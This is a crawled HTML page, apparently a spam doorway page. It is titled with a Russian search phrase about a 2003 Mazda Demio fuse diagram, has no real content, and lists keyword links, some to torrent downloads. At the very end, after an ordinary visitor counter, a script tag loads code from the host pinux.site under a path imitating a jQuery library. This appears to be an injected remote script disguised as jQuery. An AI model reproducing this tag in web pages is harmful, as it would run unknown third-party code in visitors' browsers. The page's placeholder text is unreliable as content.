

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shahshusho.kramolis.cz/a4k6lu-shema-predohraniteley-mazda-demio-2003.html
body_size: 1790
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема предохранителей мазда демио 2003 - shahshusho.kramolis.cz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shahshusho.kramolis.cz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема предохранителей мазда демио 2003</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a4k6lu-ee-zvali-nikita-3-sezon-5.html">Ее звали никита 3 сезон 5</a></li>
                                <li><a href="a4k6lu-kid-coconutz-skachat-torrent.html">Kid coconutz скачать торрент</a></li>
                                <li><a href="a4k6lu-gta-sanandres-skachat-torrent-mod.html">Гта санандрес скачать торрент мод</a></li>
                                <li><a href="a4k6lu-vlastelin-kolec-igra-skachat-torrent-2003.html">Властелин колец игра скачать торрент 2003</a></li>
                                <li><a href="a4k6lu-zayavlenie-2-2-uchet-skachat-blank.html">Заявление 2 2 учет скачать бланк</a></li>
                                <li><a href="a4k6lu-dogovor-kts-obrazec.html">Договор ктс образец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-skachat-igru-agent-cherez-torrent.html">Скачать игру agent через торрент</a></li>
                                            <li><a href="a4k6lu-elektricheskaya-shema-pitaniya-benzonasosa-vaz-2110.html">Электрическая схема питания бензонасоса ваз 2110</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-raspisanie-avtobusov-iz-pokrova-do-vladimira.html">Расписание автобусов из покрова до владимира</a></li>
                                            <li><a href="a4k6lu-chto-takoe-kesh-v-igre.html">Что такое кэш в игре</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-oscillograf-na-stm32-shema.html">Осциллограф на stm32 схема</a></li>
                                            <li><a href="a4k6lu-film-vysota-2010.html">Фильм высота 2010</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-my-hotim-tancevat-akkordy.html">Мы хотим танцевать аккорды</a></li>
                                            <li><a href="a4k6lu-6-albom-butyrki-skachat.html">6 альбом бутырки скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
